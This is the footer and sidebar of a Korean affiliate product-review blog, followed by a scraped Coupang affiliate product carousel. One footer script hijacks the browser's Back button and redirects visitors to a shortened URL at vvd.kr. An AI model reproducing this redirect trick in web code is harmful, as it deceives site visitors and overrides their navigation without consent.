			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://dkevent.kr/lgdubj1e-%ec%b6%94%ec%b2%9c-%ec%88%9c%ec%9c%84-top-10-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ed%9b%84%ea%b8%b0-%ec%a0%95%eb%a6%ac/" rel="prev">lgdubj1e 추천 순위 Top 10 가격 비교 후기 정리</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://dkevent.kr/%ec%8b%b1%ed%81%ac%eb%8c%80%ec%bb%b5%ec%84%b8%ec%b2%99%ea%b8%b0-%ec%b6%94%ec%b2%9c-%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90%ec%99%80-%ed%9b%84%ea%b8%b0-%ec%a0%95%eb%a6%ac/" rel="next">싱크대컵세척기 추천 상품 가격 비교와 후기 정리</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://dkevent.kr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >검색</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="검색" class="wp-block-search__button wp-element-button" type="submit" >검색</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%8f%84%eb%a9%b4-%ed%85%9c%ed%94%8c%eb%a6%bf-%eb%a7%8c%eb%93%a4%ea%b8%b0-%ec%99%84%eb%b2%bd-%ea%b0%80%ec%9d%b4%eb%93%9c-%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c/">오토캐드 도면 템플릿 만들기 완벽 가이드 | 오토캐드, 디자인 템플릿, CAD 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%ac%b8%ec%84%9c-%ec%9e%90%eb%8f%99-%ea%b2%80%ed%86%a0%eb%a5%bc-%ec%9c%84%ed%95%9c-5%ea%b0%80%ec%a7%80-%ed%9a%a8%ea%b3%bc%ec%a0%81%ec%9d%b8-%eb%b0%a9%eb%b2%95/">오토캐드 문서 자동 검토를 위한 5가지 효과적인 방법 | 오토캐드, 검토, 자동화 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ec%9e%90%eb%8f%99-%eb%8b%a8%ec%9c%84-%eb%b3%80%ed%99%98-%eb%b0%a9%eb%b2%95-%ec%8b%a4%ec%9a%a9%ec%a0%81%ec%9d%b8-%ed%8c%81%ea%b3%bc-%eb%8b%a8%ea%b3%84%eb%b3%84/">오토캐드 자동 단위 변환 방법| 실용적인 팁과 단계별 가이드 | 오토캐드, CAD, 단위 변환</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%eb%ac%bc-%eb%8b%a8%eb%a9%b4-%ec%9e%90%eb%8f%99-%ec%83%9d%ec%84%b1-%eb%b0%a9%eb%b2%95-%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%ec%b6%95-%ec%84%a4/">오토캐드 건물 단면 자동 생성 방법 | 오토캐드, 건축 설계, 3D 모델링 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%ec%b6%95%ec%84%a4%ea%b3%84-ai-%ed%99%9c%ec%9a%a9%eb%b2%95-%ed%9a%a8%ec%9c%a8%ec%a0%81%ec%9d%b8-%ec%84%a4%ea%b3%84%ec%99%80-%ed%98%81%ec%8b%a0%ec%a0%81/">오토캐드 건축설계 AI 활용법| 효율적인 설계와 혁신적인 접근법 | 오토캐드, 건축설계, AI 기술&#8221;</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">보여줄 댓글이 없습니다.</div></div></div>
</aside><aside id="block-7" class="widget inner-padding widget_block"></aside><aside id="block-14" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4766"><a href="https://dkevent.kr/category/adult/">adult용품</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://dkevent.kr/category/info/">info</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://dkevent.kr/category/shopping/">shopping</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dkevent.kr/category/uncategorized/">Uncategorized</a>
</li>
</ul></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Review Haven</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script src="//code.jquery.com/jquery-3.4.1.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
        <script>
        $().ready(function() {
            console.log('1');
            if (window.history && window.history.pushState) {
                window.history.pushState(null, null, '#');
                window.onpopstate = function(event){
                    window.location = 'https://vvd.kr/gV7D';
                };
            }
        });
        </script>
        <script>
let a05 = document.getElementById("A05");
a05.remove();
</script>
<script>
let a06 = document.getElementById("A06");
let nexta06 = a06.nextElementSibling;
a06.remove();
nexta06.remove();
</script>

<script>
let targetColors = [
    "rgb(58, 50, 50)",
    "rgb(58, 50, 195)"
];

for (let color of targetColors) {
    let elements = document.querySelectorAll(`[style*='color: ${color}']`);
    for (let element of elements) {
        element.remove();
    }
}

let iframes = document.querySelectorAll("iframe[loading='lazy']");
for (let iframe of iframes) {
    iframe.remove();
}

// se-hr 요소 제거를 위한 코드 추가
let seHrElements = document.querySelectorAll(".se-hr");
for (let seHrElement of seHrElements) {
    seHrElement.remove();
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://dkevent.kr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://dkevent.kr/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"218854715","post":"105934","tz":"9","srv":"dkevent.kr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "218854715", "105934" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dkevent.kr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dkevent.kr/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ads-partners.coupang.com/widgets.html?id=737910&template=carousel&trackingCode=AF9440887&subId=&width=680&height=140&tsource=
body_size: 5407
content:
<!doctype html><html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Coupang Partners Carousel</title><link href="https://partners.coupangcdn.com/widget/carousel/default/9671c344e24296230612.css" rel="stylesheet"><script src="https://partners.coupangcdn.com/widget/carousel/default/main-70171e64058efa0630e3.js" crossorigin="anonymous"></script></head><body><div id="container"></div><script>new PartnersCoupang.Carousel("#container", {"items":[{"productId":261192458,"itemId":7633145557,"vendorItemId":74924265429,"name":"코멧 순백 3겹 라벤더 바닐라 롤화장지, 30m, 30개입, 2개","imagePath":"image/retail/images/117770274866378-f2423e3f-70de-43ca-8c8f-5de45ffc6def.jpg","deliveryBadgeUrl":"https://image1.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=261192458&itemId=7633145557&vendorItemId=74924265429&traceid=V0-551-5875e3f7a89a609b-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":47.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":20990,"trending":0},{"productId":8174473713,"itemId":23903013427,"vendorItemId":88377301608,"name":"코카콜라 제로, 190ml, 30개","imagePath":"image/retail/images/23103282589396-86aa575a-80ec-4486-8ab7-a381c556474a.jpg","deliveryBadgeUrl":"https://image13.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8174473713&itemId=23903013427&vendorItemId=88377301608&traceid=V0-551-4d8275f22060fd79-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":19.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":13020,"trending":0},{"productId":8492989806,"itemId":24577755523,"vendorItemId":93671028522,"name":"듀오백 사무용 컴퓨터 책상 메쉬의자 Q1 에어로, 블랙","imagePath":"image/retail/images/44431251900804-50d118d5-039c-4de8-bb09-4b15feac0966.jpg","deliveryBadgeUrl":"https://img5c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8492989806&itemId=24577755523&vendorItemId=93671028522&traceid=V0-551-85a3b0cc31e226d0-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":48.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":182250,"trending":0},{"productId":8461447969,"itemId":24478051263,"vendorItemId":91491514252,"name":"신지모루 강력 고정 차량용 맥세이프 마그네틱 파노라마 핸드폰 거치대, 1개, 블랙","imagePath":"image/retail/images/1983386223630406-fda155bf-35b6-4636-84bc-8cd6cc4691a0.jpg","deliveryBadgeUrl":"https://img3a.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8461447969&itemId=24478051263&vendorItemId=91491514252&traceid=V0-551-989d6e844cf2e1ca-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":46.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":12730,"trending":0},{"productId":7235454776,"itemId":12519002653,"vendorItemId":85328358744,"name":"에버콜라겐 타임 비오틴, 150g, 1개","imagePath":"image/retail/images/79000037953174-caefc1f7-65e0-48d6-93a3-a595cb02ebd9.jpg","deliveryBadgeUrl":"https://img1c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7235454776&itemId=12519002653&vendorItemId=85328358744&traceid=V0-551-ea529cbebbd8a374-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":52.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":34310,"trending":0},{"productId":6078535627,"itemId":18626819831,"vendorItemId":3071822812,"name":"조르단 스텝 1단계 영유아칫솔, 랜덤 발송, 1개입, 6개","imagePath":"image/retail/images/159651559957766-37093776-a5b2-4b7b-a93a-538469f2a351.jpg","deliveryBadgeUrl":"https://image13.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6078535627&itemId=18626819831&vendorItemId=3071822812&traceid=V0-551-5aa0693dcc59a789-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":53.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":10880,"trending":0},{"productId":6601497920,"itemId":14935341888,"vendorItemId":82162615792,"name":"그린핑거 촉촉한 자연보습 베이비 로션, 500ml, 1개","imagePath":"image/retail/images/942822543782023-7ec2295c-62aa-4290-ad2b-325a0ca92ca6.jpg","deliveryBadgeUrl":"https://img4c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6601497920&itemId=14935341888&vendorItemId=82162615792&traceid=V0-551-c602c347eef4a0b6-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":69.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":11900,"trending":0},{"productId":5463245022,"itemId":17894188425,"vendorItemId":85057078619,"name":"그릭데이 시그니처, 450g, 1개","imagePath":"image/retail/images/67196482857565-0adde60d-5b02-443b-bc50-17cba757fff2.jpg","deliveryBadgeUrl":"https://image11.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=5463245022&itemId=17894188425&vendorItemId=85057078619&traceid=V0-551-25105c66c94228fb-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":15.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":11900,"trending":0},{"productId":1343149891,"itemId":2370483871,"vendorItemId":70366549862,"name":"착한떡 달콤한 우유백설기 (냉동), 45g, 20개입, 1개","imagePath":"image/retail/images/37642193198457-e7b549de-522e-4f26-8311-efdd92decec9.jpg","deliveryBadgeUrl":"https://image3.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1343149891&itemId=2370483871&vendorItemId=70366549862&traceid=V0-551-9ee62e80f1e9a2c2-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":16.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":9900,"trending":0},{"productId":9162348678,"itemId":26990506054,"vendorItemId":93959237084,"name":"무브핏 핏큐브 바이크 가정용 실내 자전거 접이식 미니, 크림 아이보리","imagePath":"image/vendor_inventory/8bb8/a6cee0628058b2dd0522edc38965fdf40e4d1860fa2570530c8480e4f858.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9162348678&itemId=26990506054&vendorItemId=93959237084&traceid=V0-551-528bb0472d43a5b0-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":52.0,"retail":false,"deliveryChargeType":["FREE","CONDITIONAL_FREE","ROCKET_MERCHANT"],"salesPrice":299900,"trending":0},{"productId":252301180,"itemId":8898991850,"vendorItemId":76185622933,"name":"코멧 저자극 시그니처 아기물티슈 엠보싱 캡형 더마테스트 인증, 55g, 100매, 20개","imagePath":"image/retail/images/113579776497881-18242d16-677b-4d94-9bda-5fa7da9e08c3.jpg","deliveryBadgeUrl":"https://image5.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=252301180&itemId=8898991850&vendorItemId=76185622933&traceid=V0-551-d36878ff7f395b16-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":43.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":20990,"trending":0},{"productId":7689596173,"itemId":25743642934,"vendorItemId":91892342130,"name":"발룬피니 인덕션 자일란코팅 프라이팬, 28cm, 1개","imagePath":"image/retail/images/121174101943403-cf7d57b6-ac6e-4238-94c1-8bd05579b3c2.jpg","deliveryBadgeUrl":"https://image6.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7689596173&itemId=25743642934&vendorItemId=91892342130&traceid=V0-551-77c2c6ccc8e4b049-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":61.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":10890,"trending":0},{"productId":8991797344,"itemId":26339731710,"vendorItemId":93316832935,"name":"샥즈 오픈닷 원 블루투스 이어폰, 블랙-BK","imagePath":"image/vendor_inventory/bc10/e0a7457d9bad825022bdee5ae702e5bf985a4f47ba833690bd8f3fd06b9c.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8991797344&itemId=26339731710&vendorItemId=93316832935&traceid=V0-551-8663b40eb25d6652-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":55.0,"retail":false,"deliveryChargeType":["FREE","COUPANG_GLOBAL"],"salesPrice":145000,"trending":0},{"productId":5071236307,"itemId":6862847936,"vendorItemId":78103972659,"name":"컴포럽 프리미엄 암막 수면안대","imagePath":"image/retail/images/1136357417155-d845fa50-bbe2-4299-9e60-7ad3bf934427.jpg","deliveryBadgeUrl":"https://image12.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=5071236307&itemId=6862847936&vendorItemId=78103972659&traceid=V0-551-96f053e4a50c95de-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":36.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":17110,"trending":0},{"productId":111307925,"itemId":335288305,"vendorItemId":3822602749,"name":"비비고 총각김치, 1.5kg, 1개","imagePath":"image/1025_amir_coupang_oct_80k/996e/38e0bff7bb7b3eb34ecf1d2b53e02f29aca2042f075151ad0758312c28d6.jpg","deliveryBadgeUrl":"https://img2a.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=111307925&itemId=335288305&vendorItemId=3822602749&traceid=V0-551-3bdf6ad1f4caf54c-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":17800,"trending":0},{"productId":7107842144,"itemId":17759961303,"vendorItemId":3008867464,"name":"웅진빅토리아 더 빅토리아 플레인 탄산수, 500ml, 20개","imagePath":"image/1025_amir_coupang_oct_80k/e549/f08adff32d07619eec4befc1e1f81d88ebceaa5a57ceec7b20577963ffa9.jpg","deliveryBadgeUrl":"https://img5c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7107842144&itemId=17759961303&vendorItemId=3008867464&traceid=V0-551-125e0b69d255569b-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":56.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":8760,"trending":0},{"productId":9020984321,"itemId":26449623796,"vendorItemId":93425107987,"name":"비바로 실내용 접이식 큐브 자전거, 화이트, VR-JTB913","imagePath":"image/retail/images/2025/08/27/9/1/75cc7856-ecfe-4a26-84c6-f66089abba2a.jpg","deliveryBadgeUrl":"https://image14.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9020984321&itemId=26449623796&vendorItemId=93425107987&traceid=V0-551-420037cc4e5c9730-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":42.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":199900,"trending":0},{"productId":9039135663,"itemId":26519499563,"vendorItemId":93493888777,"name":"코멧 홈 코듀로이 극세사 담요","imagePath":"image/retail/images/227632133090703-1a51f3ea-a42b-479d-8949-d5e048321b33.jpg","deliveryBadgeUrl":"https://image11.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9039135663&itemId=26519499563&vendorItemId=93493888777&traceid=V0-551-10874361fe64beba-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":44.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":7990,"trending":0},{"productId":7154449918,"itemId":17506291410,"vendorItemId":70512980783,"name":"코코도르 퍼퓸 디퓨저, 블랙체리, 200ml, 4개","imagePath":"image/retail/images/389760576092297-e89bb3bd-1305-4687-a59f-058a97474f1a.jpg","deliveryBadgeUrl":"https://img3a.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7154449918&itemId=17506291410&vendorItemId=70512980783&traceid=V0-551-82b69182b9f6a844-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":77.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":16720,"trending":0},{"productId":206038267,"itemId":120062308,"vendorItemId":3242511110,"name":"노마진 반려견 배변패드 100g, 20개입, 3개","imagePath":"image/retail/images/1849576578615068-932419f6-5a58-4f59-9dbd-d164b33c3466.jpg","deliveryBadgeUrl":"https://image10.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=206038267&itemId=120062308&vendorItemId=3242511110&traceid=V0-551-1f054561adc7e847-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":44.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":27630,"trending":0},{"productId":1921161722,"itemId":25078957799,"vendorItemId":92082902210,"name":"삭피엔스 여성용 프리미엄 롱롱 골지 장목 양말 8켤레 